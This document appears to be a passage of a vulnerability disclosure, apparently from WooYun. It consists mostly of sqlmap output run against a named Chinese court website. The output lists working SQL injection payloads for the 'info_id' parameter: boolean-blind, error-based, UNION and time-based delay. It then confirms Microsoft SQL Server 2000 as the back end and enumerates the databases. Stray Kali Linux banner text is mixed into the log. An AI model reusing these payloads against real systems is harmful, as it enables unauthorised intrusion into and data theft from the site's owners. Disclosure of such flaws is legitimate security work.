 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: info_id=201309000467' AND 3196=3196 AND 'QsNJ'='QsNJ
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: info_id=201309000467' AND 4760=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (4760=47
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(114)+CHAR(119)+CHAR(113))) AND 'mYAY'='mYAY
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: info_id=201309000467' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(120)+CHAR(117)+CHAR(113)+CHAR(73)+CHAR(
110)+CHAR(80)+CHAR(77)+CHAR(111)+CHAR(118)+CHAR(102)+CHAR(101)+CHAR(103)+CHAR(113)+CHAR(102)+CHAR(114)+CHAR(119)+CHAR(113),NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: info_id=201309000467' WAITFOR DELAY '0:0:5'--
---
[16:51:35] [INFO] testing Microsoft SQL Server
[16:51:35] [INFO] confirming Microsoft SQL Server
[16:51:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:51:36] [INFO] fetching database names
[16:51:36] [INFO] the SQL query used returns 6 entries
available databases [1]:
[*] master
KALI LINUX
The quieter you become, the more you are able to hear.
[16:51:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[16:51:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sf.hicourt.gov.cn'
www.wooyun.org